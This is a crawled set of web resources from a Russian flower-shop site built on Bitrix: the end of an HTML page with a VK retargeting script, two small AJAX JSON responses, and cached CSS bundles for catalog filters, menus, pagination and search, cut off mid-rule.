        ";"+Math.random();</script><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1275620-doq2q"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/
body_size: 47
content:
{"TOTAL":0}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -47
content:
{"RES":"OK","COUNT":1,"ERROR_STR":"","ITEMS":[false]}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/page_bcc77af5ad98bfc8f5c3b89736006750/page_bcc77af5ad98bfc8f5c3b89736006750_v1.css?176868724418616
body_size: 3756
content:


/* Start:/local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}

.catalog-block-header{
	font-size:14px;
	font-weight: bold;
	text-align: left;
	margin:5px 0;
	padding:5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
}

body.bx-theme-blue .catalog-block-header{border-color:#006cc0;}
body.bx-theme-green .catalog-block-header{border-color:#63aa28;}
body.bx-theme-red .catalog-block-header{border-color:#da3737;}
body.bx-theme-yellow .catalog-block-header{border-color:#f4b236;}

.n__filter .select {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}

.small.filter__wr {
    display: flex;
    margin-left: 30px;
}

.price__slider-wr {
    width: 260px;
}

.n__filter {
    display: flex;
    margin-left: 50px;
    margin-top: -8px;
}

.n__filter .select .value {
    padding: 5px 24px;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.35s, color 0.35s;
    margin-left: 5px;
}

.n__filter .select .value:after {
    display: none;
}

.btn-clear-wr {
    margin-top: -8px;
    margin-left: 10px;
}
/* End */


/* Start:/local/templates/buket_v2/components/ap/flfilter/mobile/style.css?17276979101942*/
.js_COMPOSITION_value, 
.js_COLORS_value {
    white-space: nowrap;
}

.js_COLORS_options div img {
    border-radius: 50%;
    border: 1px solid #ccc;
}


.mob_filter-nn {
    border-bottom: 1px solid rgba(204, 214, 228, .6);
    margin-bottom: 10px;
    background: #f2f5f9;
    padding: 10px;
    margin-top: 10px;
    border-radius: 10px;
    gap: 15px;
}

.mob-filter--vals {
    display: flex;
    align-items: flex-start;
    justify-content: space-around;
    flex-wrap: wrap;
    gap: 12px;
}

.mob_filter-name {
    margin-bottom: 10px;
}

.mob-filter--val-single {
    font-size: 14px;

}

.mob-filter--vals.filter-code--COLORS .mob-filter--val-single  {
    width: calc(100% / 5 - 20px);
}

.mob-filter--vals.filter-code--COLORS {
    /* justify-content: flex-start; */
}

.mob-filter--vals.filter-code--COLORS .mob-filter--val-single .txt {
    display: none;
}

.mob-filter--vals.filter-code--COLORS .mob-filter--val-single img {
    border-radius: 50%;
    border: 1px solid #ccc;
}


.mob-filter--vals.filter-code--COMPOSITION {
    justify-content: flex-start;
}


.mob_filter-nn.filter-cc-COMPOSITION {
    background: #fff;
    border: none;
}

.mob-filter--vals.filter-code--COMPOSITION .mob-filter--val-single {
    margin: 0;
    align-items: center;
    box-sizing: border-box;
    display: inline-flex;
    font-family: GTEestiPro, arial, sans-serif;
    font-size: 14px;
    height: inherit;
    justify-content: center;
    line-height: 18px;
    min-height: 32px;
    text-align: center;
    transition: color .15s ease-in-out, background .15s ease-in-out, opacity .3s ease-in-out;
    font-weight: 400;
    background-color: #f2f5f9;
    color: #001a34;
    min-width: auto !important;
    padding: 4px 8px;
    border-radius: 16px;
}


@media screen and (max-width:700px) {
    .n__filter {
        display: none;
    }
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/style.css?17477241724493*/
ul#vertical-multilevel-menu, #vertical-multilevel-menu ul
{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 240px; /*214*/
	font-size:12px;
}

ul#vertical-multilevel-menu {
    display: flex;
    flex-direction: column;
}
/*Submenu box*/
#vertical-multilevel-menu li ul
{
	/* position:absolute; */
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;
	height:auto;
	/* border:1px solid #eee; */
	border-bottom:none;
	width:200px;
}

/* Submenu Items */
#vertical-multilevel-menu li a
{
	display: block;
	text-decoration: none;
	color: #4F4F4F;
	font-weight: 400;
	padding: 0px !important;
	line-height: 30px !important;
	background:#fff;
	border-bottom:1px solid #eee;
	text-transform: uppercase;
}

/*Items selected*/
#vertical-multilevel-menu li a.item-selected
{
	background-color: #fff;
	text-decoration: underline;
}

/*Items Hover */
#vertical-multilevel-menu li a:hover
{
	text-decoration: underline;
}

/*Rootmenu Items*/
#vertical-multilevel-menu a.root-item
{
	color:#000;
	font-weight: 400;
	font-size:12px;
	text-transform: uppercase;
	background-color: #fff;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0 0 12px;
	/*height:26px;
	overflow:hidden;*/
}

/*Rootmenu Items hover*/
#vertical-multilevel-menu a.root-item:hover, #vertical-multilevel-menu a.root-item-selected:hover
{
	text-decoration: underline;
}

/*Rootmenu Items Selected*/
#vertical-multilevel-menu a.root-item-selected
{
	color:#000;
	font-weight:400;
	font-size:12px;
	text-transform: uppercase;
	text-decoration: underline;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0 0 12px;
	/*height:26px;
	overflow:hidden;*/
}

/*Parent item*/
#vertical-multilevel-menu a.parent
{
	background-color: #fff;
}

/*Denied items*/
#vertical-multilevel-menu a.denied
{
	background: #F5F5F5 url(/local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/images/lock.gif) center right no-repeat;
	color:#DDDDDD;
	padding-right:10px;
}

/* Holly Hack. IE Requirement \*/
* html ul#vertical-multilevel-menu li { float: left; height: 1%; }
* html ul#vertical-multilevel-menu li a { height: 1%; }
/* End */


/*Submenu margin*/
#vertical-multilevel-menu li ul.root-item
{
	/* margin:-27px 0 0 160px; */
}

#vertical-multilevel-menu li ul
{
	/* margin:-27px 0 0 133px; */
}

/*Submenu hide*/
#vertical-multilevel-menu li:hover ul ul,
#vertical-multilevel-menu li.jsvhover ul ul,
#vertical-multilevel-menu li:hover ul ul ul,
#vertical-multilevel-menu li.jsvhover ul ul ul
{
	/*top:-999em;*/
	display:none;
}

/*Submenu show*/

/*
#vertical-multilevel-menu li:hover ul,
#vertical-multilevel-menu li.jsvhover ul,
#vertical-multilevel-menu li li:hover ul,
#vertical-multilevel-menu li li.jsvhover ul,
#vertical-multilevel-menu li li li:hover ul,
#vertical-multilevel-menu li li li.jsvhover ul
{
	z-index:1000;
	top:auto;
	display:block;
}

*/
.root_item_max_h {
	/* max-height: 450px; */
	overflow-y: auto;
}
a.root-item.spec_menu_vertical {
    /* font-size: 16px!important; */
    font-weight: bold!important;
	color:maroon!important;
}
.corp_menu_vertical {
	font-size: 13px!important;
    font-weight: 600!important;
    color: teal!important;
}
	 .arrow-open{position:relative;}
	 
body .li-parent:hover .arrow-open:after{
	content: "⏷";
	}
 body .li-parent:hover .li-parent .arrow-open:after{
	content:  "⏵" ;
	}
	 
	 body .li-parent:hover .li-parent:hover .arrow-open:after{
	content:  "⏷" ;
	}
 .arrow-open:after{
	content: "⏵";
    font-size: 14px;
    padding-left: 13px;
    color: #000;
    display: block;
    width: 43px;
    height: 20px;
    position: absolute;
    top: -5px;
    left: 0;
	 }

li.li-parent > a > .cat_menu_parent_lnk span.arrow_open {
	content: " ";
    margin-left: 10px;
    background: url(/local/templates/buket_v2/img/icons/arrow.select.svg) center no-repeat;
    width: 30px;
    height: 30px;
    transform: rotate(270deg);
    position: absolute;
    right: 0;
	/* BUG shows up in search results */
	/* z-index: 100500; */
}
.cat_menu_parent_lnk {
    display: flex;
    align-items: center;
	position: relative;
}
li.li-parent.open_list > a > .cat_menu_parent_lnk span.arrow_open {
    transform: rotate(0deg);
}

#vertical-multilevel-menu li.li-parent.open_list > ul {
	display: block;
}

/*
#vertical-multilevel-menu li:hover ul,
#vertical-multilevel-menu li.jsvhover ul,
#vertical-multilevel-menu li li:hover ul,
#vertical-multilevel-menu li li.jsvhover ul,
#vertical-multilevel-menu li li li:hover ul,
#vertical-multilevel-menu li li li.jsvhover ul
{
	display:block;
}
*/
/* End */


/* Start:/local/templates/buket_v2/components/ap/flfilter/popup/style.css?17284663862446*/
pre {
    text-transform: none !important;
}


.filter_popup {
    display: block;
    width: auto;
    position: absolute;
    z-index: 500;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #eff0f1;
    padding: 20px;
}

.filter_popup-name {
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 7px;
}

.filter--vals {
    display: flex;
    align-items: center;
    justify-content: space-around;
}

.filter--vals--COLORS .filter--popup-s-val {
    border-radius: 50%;
    display: block;
    overflow: hidden;
    border: 1px solid;
}

.fiter_popup-block {
    margin-top: 15px;
}

.filter--popup-s-val {
    cursor: pointer;
}

.filter--popup-s-val.active {
    box-shadow: 0 0 16px -5px;
}



.filter--vals.filter--vals--PRICES .filter--popup-s-val,
.filter--vals.filter--vals--COMPOSITION .filter--popup-s-val {
    margin: 0;
    align-items: center;
    box-sizing: border-box;
    display: inline-flex;
    font-family: GTEestiPro, arial, sans-serif;
    font-size: 14px;
    height: inherit;
    justify-content: center;
    line-height: 18px;
    min-height: 32px;
    text-align: center;
    transition: color .15s ease-in-out, background .15s ease-in-out, opacity .3s ease-in-out;
    font-weight: 400;
    background-color: #f2f5f9;
    color: #001a34;
    min-width: auto !important;
    padding: 10px;
    border-radius: 16px;
    white-space: nowrap;
}

.filter--vals.filter--vals--PRICES,
.filter--vals.filter--vals--COMPOSITION {
    gap: 15px;
    flex-wrap: wrap;
    justify-content: space-between;
}



.filter--popup--btns {
    display: flex;
    margin-top: 50px;
    text-align: center;
    /* margin: 0 auto; */
    width: 100%;
    justify-content: center;
    gap: 30px;
}

.filter--popup-btn {
    background: #fff;
    border: 2px solid #eff0f1;
    line-height: 28px;
    padding: 3px 18px;
    color: #444;
    border-radius: 30px;
    display: inline-block;
    /* position: relative; */
    /* top: -50px; */
    cursor: pointer;
    transition: all ease 0.15s;
}


.filter__btn-open {
    /* background: #000; */
    margin-left: 50px;
    line-height: 24px;
    padding: 0 10px;
    /* color: #fff; */
    cursor: pointer;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.35s, color 0.35s;
    height: 28.9px;
    margin-top: -8px;
}
/* End */


/* Start:/local/components/ap/flfilter/templates/.default/style.css?1726261813161*/
.js_COMPOSITION_value, 
.js_COLORS_value {
    white-space: nowrap;
}

.js_COLORS_options div img {
    border-radius: 50%;
    border: 1px solid #ccc;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/system.pagenavigation/round/style.css?17367797523367*/
.bx-pagination {
	margin: 10px 0;
}
.bx-pagination .bx-pagination-container {
	text-align: center;
	position: relative;
}
.bx-pagination .bx-pagination-container ul {
	padding: 0;
	margin: 0;
	list-style: none;
	display: inline-block;
}
.bx-pagination .bx-pagination-container ul li {
	display: inline-block;
	margin: 0 2px 15px 2px;
}
.bx-pagination .bx-pagination-container ul li span{
    -webkit-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
       -moz-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
    	-ms-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
    	 -o-transition: color .3s ease, background-color .3s ease, border-color .3s ease;
    		transition: color .3s ease, background-color .3s ease, border-color .3s ease;
	background: #eff0f1;
	padding: 0 8px;
	display: block;
	height: 32px;
	min-width: 32px;
	line-height: 32px;
	color: #444;
	font-size: 14px;
	border-radius: 16px;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-pagination .bx-pagination-container ul li a {
	text-decoration: none;
	display: block;
	border-radius: 16px;
	height: 32px;
	min-width: 32px;
	line-height: 32px;
	color: #444;
	vertical-align: middle;
}
.bx-pagination .bx-pagination-container ul li a:hover span{
	background: #DADADA;
}
.bx-pagination .bx-pagination-container ul li.bx-active span{
	background: #0083d1;
	color: #fff;
}
.bx-pagination .bx-pagination-container ul li.bx-pag-all a span,
.bx-pagination .bx-pagination-container ul li.bx-pag-prev a span,
.bx-pagination .bx-pagination-container ul li.bx-pag-next a span {
	background: #fff;
	border: 2px solid #eff0f1;
	line-height: 28px;
	padding: 0 18px;
	color: #444;
}
.bx-pagination .bx-pagination-container ul li.bx-pag-all span,
.bx-pagination .bx-pagination-container ul li.bx-pag-prev span,
.bx-pagination .bx-pagination-container ul li.bx-pag-next span{
	color: #aab1b4;
	background: #fff;
	border: 2px solid #eff0f1;
	line-height: 28px;
	padding: 0 18px;
}
.bx-pagination .bx-pagination-container ul li.bx-pag-all a:hover span,
.bx-pagination .bx-pagination-container ul li.bx-pag-prev a:hover span,
.bx-pagination .bx-pagination-container ul li.bx-pag-next a:hover span {
	background: #fff;
	border-color: #DADADA;
	color: #000;
}

/*color schemes*/
.bx-pagination.bx-green  .bx-pagination-container ul li.bx-active span{
	background: #3bc915;
	color: #fff;
}
.bx-pagination.bx-yellow  .bx-pagination-container ul li.bx-active span{
	background: #F9A91D;
	color: #fff;
}
.bx-pagination.bx-red  .bx-pagination-container ul li.bx-active span{
	background: #E22B2B;
	color: #fff;
}
.bx-pagination.bx-blue .bx-pagination-container ul li.bx-active span{
	background: #0083d1;
	color: #fff;
}

.bx-pagination.bx-purple .bx-pagination-container ul li.bx-active span{
	background: #dc9dfe;
	color: #fff;
}
.bx-arr {
	display: none !important;
}
@media(width < 500px) {
	.bx-pag-text {
		display: none !important;
	}
	.bx-arr {
		display: block !important;
	}
	.bx-pagination .bx-pagination-container ul li:first-child {
		margin-left: 0;
	}
	.bx-pagination .bx-pagination-container ul li:last-child {
		margin-right: 0;
	}
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/catalog.section/catalog_v3/style.css?1748860011965*/
.badge_favorite.badge_gift {left: 9px; right: auto; top: 9px; background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 39px 39px; width: 33px; height: 33px; border: solid 1px transparent !important}
.badge_favorite.badge_gift:hover {background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 47px 47px;}
.badge_favorite {top: 9px}
.badge_favorite.badge_gift.badge_gift__hit {left: 57px;}
.gift__text--block {position: absolute; bottom: 0px; left: 0px;}

@media (max-width: 1024px) {
.badge_favorite.badge_gift {left: 4px; right: auto; top: 4px; width: 27px; height: 27px; background-size: 33px 33px;}
.badge_favorite.badge_gift:hover {background-size: 39px 39px;}
.badge_favorite {min-width: 27px !important; min-height: 27px !important;}
}

@media (max-width: 769px) {
.badge_favorite.badge_gift.badge_gift__hit {left: 47px !important;}
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/news.list/advantages/style.css?17262618131821*/
.advantages-blocks {
    /* margin: 50px 0; */
	margin-bottom: 35px;
}
@media (max-width: 1024px){
	.advantages-blocks {
		margin-bottom: 5px;
	}
}

.wrapper-content {
    width: 100%;
    margin: 0 auto;
    padding: 0 20px;
	    max-width: 1180px;
}
.advantages-blocks__list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -5px;
}
.advantages-blocks__item {
	height: 95px;
    /* width: 25%; */
    min-width: 220px;
    padding: 5px;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.advantages-block__inner {
    border: 1px solid var(--color-gray-verylight);
	box-shadow: 0 4px 4px rgb(0 0 0 / 10%);
    padding: 15px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}
.advantages-block__aside {
    margin-right: 15px;
}
.advantages-block__icon {
    width: 45px;
    height: 45px;
    position: relative;
}
.advantages-block__icon img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%;
}
.advantages-block__title {
    font-size: 15px;
    font-weight: 700;
    line-height: 1;
    color: #000;
    margin-bottom: 4px;
}
.advantages-block__caption {
    font-size: 14px;
    line-height: 1;
    color: #7d7d7d;
}
@media (max-width: 1024px) {
	.advantages-blocks {
		width: 950px;
	}
}
@media (max-width: 399px) {
	.advantages-blocks {
		width: 350px;
	}
}

/* End */
/* /local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698 */
/* /local/templates/buket_v2/components/ap/flfilter/mobile/style.css?17276979101942 */
/* /local/templates/buket_v2/components/bitrix/menu/catalog_vertical_multilevel/style.css?17477241724493 */
/* /local/templates/buket_v2/components/ap/flfilter/popup/style.css?17284663862446 */
/* /local/components/ap/flfilter/templates/.default/style.css?1726261813161 */
/* /local/templates/buket_v2/components/bitrix/system.pagenavigation/round/style.css?17367797523367 */
/* /local/templates/buket_v2/components/bitrix/catalog.section/catalog_v3/style.css?1748860011965 */
/* /local/templates/buket_v2/components/bitrix/news.list/advantages/style.css?17262618131821 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964
body_size: 4515
content:


/* Start:/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823*/
ul#vertical-multilevel-menu, #vertical-multilevel-menu ul
{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 214px;
	font-size:12px;
}

/*Submenu box*/
#vertical-multilevel-menu li ul
{
	/* position:absolute; */
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;
	height:auto;
	/* border:1px solid #eee; */
	border-bottom:none;
	width:200px;
}

/* Submenu Items */
#vertical-multilevel-menu li a
{
	display: block;
	text-decoration: none;
	color: #4F4F4F;
	font-weight: 400;
	padding: 10px;
	background:#fff;
	border-bottom:1px solid #eee;
	text-transform: uppercase;
}

/*Items selected*/
#vertical-multilevel-menu li a.item-selected
{
	background-color: #fff;
	text-decoration: underline;
}

/*Items Hover */
#vertical-multilevel-menu li a:hover
{
	text-decoration: underline;
}

/*Rootmenu Items*/
#vertical-multilevel-menu a.root-item
{
	color:#000;
	font-weight: 400;
	font-size:12px;
	text-transform: uppercase;
	background-color: #fff;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Rootmenu Items hover*/
#vertical-multilevel-menu a.root-item:hover, #vertical-multilevel-menu a.root-item-selected:hover
{
	text-decoration: underline;
}

/*Rootmenu Items Selected*/
#vertical-multilevel-menu a.root-item-selected
{
	color:#000;
	font-weight:400;
	font-size:12px;
	text-transform: uppercase;
	text-decoration: underline;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Parent item*/
#vertical-multilevel-menu a.parent
{
	background-color: #fff;
}

/*Denied items*/
#vertical-multilevel-menu a.denied
{
	background: #F5F5F5 url(/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/images/lock.gif) center right no-repeat;
	color:#DDDDDD;
	padding-right:10px;
}

/* Holly Hack. IE Requirement \*/
* html ul#vertical-multilevel-menu li { float: left; height: 1%; }
* html ul#vertical-multilevel-menu li a { height: 1%; }
/* End */


/*Submenu margin*/
#vertical-multilevel-menu li ul.root-item
{
	/* margin:-27px 0 0 160px; */
}

#vertical-multilevel-menu li ul
{
	/* margin:-27px 0 0 133px; */
}

/*Submenu hide*/
#vertical-multilevel-menu li:hover ul ul,
#vertical-multilevel-menu li.jsvhover ul ul,
#vertical-multilevel-menu li:hover ul ul ul,
#vertical-multilevel-menu li.jsvhover ul ul ul
{
	/*top:-999em;*/
	display:none;
}

/*Submenu show*/

/*
#vertical-multilevel-menu li:hover ul,
#vertical-multilevel-menu li.jsvhover ul,
#vertical-multilevel-menu li li:hover ul,
#vertical-multilevel-menu li li.jsvhover ul,
#vertical-multilevel-menu li li li:hover ul,
#vertical-multilevel-menu li li li.jsvhover ul
{
	z-index:1000;
	top:auto;
	display:block;
}
*/

.root_item_top {
    max-height: 400px;
    overflow-y: auto;
}
a.root-item.el.prevented.spec_topmenu_vertical {
    /* font-size: 27px!important; */
    font-weight: bold!important;
    color: maroon!important;
}
#vertical-multilevel-menu_top {
	list-style: none!important;
}
ul.root-item.root_item_top {
    display: none;
}
#vertical-multilevel-menu_top li:hover ul.root-item.root_item_top {
    display: block;
}

.corp_topmenu_vertical {
	font-size: 17px!important;
    font-weight: 600!important;
    color: teal!important;
}

/*FIX MENU*/

#vertical-multilevel-menu_top ul {
	margin: 0;
	padding: 0;
}

ul#vertical-multilevel-menu_top li {
    position: relative;
	list-style: none;
}

#vertical-multilevel-menu_top > li {
	position: relative;
}

#vertical-multilevel-menu_top > li > ul.root-item {
    position: absolute;
    right: -140px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
	z-index: 500;
}

#vertical-multilevel-menu_top > li > ul.root-item > a {
    padding: 0 10px;
}

#vertical-multilevel-menu_top > li > ul.root-item > li > a {
    padding: 0 15px;
}

#vertical-multilevel-menu_top > li > ul.root-item  li a:hover {
    background: #fff !important;
    color: #000 !important;
    text-shadow: 1px 1px 3px #d7d7d7;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top {
	display: block;
}
#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li > ul {
	display: none;
	background: #fff;
	z-index: 600;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul {
	display: block;
	position: absolute;
	top: 0;
	right: -170px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li:hover > ul > li > a {
    padding: 0 30px;
    width: auto;
}

ul#vertical-multilevel-menu_top > li > a:hover {
    background: none !important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/menu/mobile_top_multilevel/style.css?17262618131388*/
.mt_submenu_list {
	display: none;
}
.active_submenu {
	display: block!important;
}
.mt_parent, .mt_link {
	border-bottom: 1px solid #eee;
}
.mt_parent span.span_mt_parent + .opener {
    content: " ";
    display: inline-block;
    background: url(/local/templates/buket_v2/img/icons/arrow.select.svg) center no-repeat;
    width: 9px;
    height: 6px;
    float: right;
    margin: 17px 10px 17px 0;
	transform: rotate(270deg);
    right: 0;
    top: -6px;
    position: absolute;
}

.mt_parent {
    position: relative;
}

.mt_parent.opened_submenu>span.span_mt_parent + .opener  {
    transform: rotate(0deg)!important;
}
.mt_link_child_2 {
	margin-left: 10px;
}
.mt_link_child_3 {
	margin-left: 20px;
}
.mt_link_child_4 {
	margin-left: 30px;
}
.mt_link {
    /* padding: 5px 0px; */
}
.active_submenu>div.mt_parent:last-child {
	border-bottom:none;
}

.mt_parent.no_mt_arrow span.span_mt_parent + .opener {
	display: none!important;
}

.mt_children.mt_parent {
    padding-top: 6px;
}
.action_menu_item {
	/* color: var(--color-orange)!important; */
	color: var(--color-dark-green)!important;
}
.individual_menu_item {
	font-weight: bold!important;
}
.momday_mobmenu_vertical {
    font-size: 19px!important;
    font-weight: bold!important;
    color: maroon!important;
}

#mobile_menu .mt_parent a {
    color: #000;
}
.pion_mobile_menu {
    text-transform: uppercase!important;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/search.title/top_v2/style.css?17285116165032*/
.d {
    width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
#search_res {
    padding: var(--p2) 0;
}
ul#search_res {
    padding: 0;
    margin: 0;
    list-style: none;
}
ul#search_res a {
    /* display: grid; */
    color: var(--color-text);
   /*  grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p); */
    text-decoration: none;
}
ul#search_res .preview_photo {
   width: 50px;
   margin-right: 15px;
}
ul#search_res .p-search {
    font-weight: bold;
}
/* ul#search_res .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%;
} */
.search_list_wrapper {
	display:flex;
	padding: 10px;
}
.bx-searchtitle {
	margin: 10px 0 0;
}
.bx-searchtitle .bx-block-title {
	font-family: "Open Sans", Arial, "Helvetica Neue", Helvetica, sans-serif;
	color: #343434;
	text-transform: uppercase;
	font-size: 12px;
	margin-bottom: 9px;
	font-weight: 600;
}
.bx-searchtitle .bx-input-group {
	position: relative;
	display: table;
	border-collapse: separate;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.bx-searchtitle .bx-input-group {}
.bx-searchtitle .bx-input-group .bx-form-control {
	display: table-cell;
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #f8fafc;
	border: 1px solid #d5dadc;
	border-right: none;
	border-radius: 2px 0 0 2px;
	outline: none;
	box-shadow: none !important;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.bx-ios .bx-searchtitle .bx-input-group .bx-form-control {
	/* Fix of input shadow for IOS browsers. */
	background-image: -webkit-linear-gradient(#f8fafc 0%, #f8fafc 100%);
	background-image: linear-gradient(#f8fafc 0%, #f8fafc 100%);
}
.bx-searchtitle .bx-input-group-btn {
	position: relative;
	font-size: 0;
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
	display: table-cell;
}
.bx-searchtitle .bx-input-group-btn button {
	position: relative;
	border: none;
	background: #95a1a8;
	display: inline-block;
	margin-bottom: 0;
	cursor: pointer;
	padding:6px 12px;
	border-radius: 0 2px 2px 0;
	color: #fff;
	font-size: 16px;
	line-height: 1.42857143;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
}
.bx-searchtitle .bx-input-group-btn button:hover {
	background: #1484CE;
}


div.title-search-result {
	border:1px solid #c6c6c6;
	display:none;
	overflow:hidden;
	z-index:999;
	min-width: 370px;
	margin-top:-3px;
	background-color: #FFF;
}

div.title-search-fader {
	display:none;
	background-image: url('/local/templates/buket_v2/components/bitrix/search.title/top_v2/images/fader.png');
	background-position: right top;
	background-repeat: repeat-y;
	position:absolute;
}

p.title-search-preview {
	font-size:12px;
}
div.title-search-result td.title-search-price span {
	font-size: 26px;
}

/*========================*/
.bx_searche{}
.bx_searche .bx_img_element{
	background: #fafafa;
	float: left;
	width: 67px;
	padding: 5px 10px;
	position: absolute;
	top: 0;
	bottom: 0;
}
.bx_searche .bx_item_block{
	min-height: 65px;
	position: relative
}
.bx_searche .bx_image{
	width: 45px;
	height: 45px;
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	border: 1px solid #e8e8e8;
}
.bx_searche .bx_item_element{
	/*float: left;*/
	padding-left: 10px;
	margin-left: 70px;
}
.bx_searche .bx_item_element hr{
	margin: 0;
	border: none;
	border-bottom: 1px solid #e5e5e5;
}
.bx_searche .bx_item_element a{
	margin-top: 10px;
	display: inline-block;
	color: #4788cb;
	font-size: 13px;
	text-decoration: none;
}
.bx_searche .bx_item_element a b{color: #000;font-weight: normal;}
.bx_searche .bx_item_element a:hover,
.bx_searche .bx_item_element a:hover b{text-decoration: underline;}
.bx_searche .bx_price{
	font-weight:bold;
	font-size:13px;
}
.bx_searche .bx_price .old{
	font-weight:normal;
	text-decoration: line-through;
	color: #636363
}
.bx_item_block.all_result{min-height:0}
.bx_item_block.others_result{
	min-height: 0;
	padding: 0 0 12px;
	line-height: 12px;
}
.bx_item_block.all_result .all_result_title{
	display: block;
	font-size: 12px;
	color: #a7a7a7;
	padding-top: 15px;
	padding-bottom: 10px;
}
.bx_item_block.all_result .all_result_title a{color: #a7a7a7}
.bx_item_block.all_result .all_result_title a:hover{color: #4788cb}
.bx_item_block.all_result a{
	margin-top: 0;
}
#b_search_wrap ul a {
    display: unset!important;
    text-decoration: none;
}
@media (max-width: 1024px) {
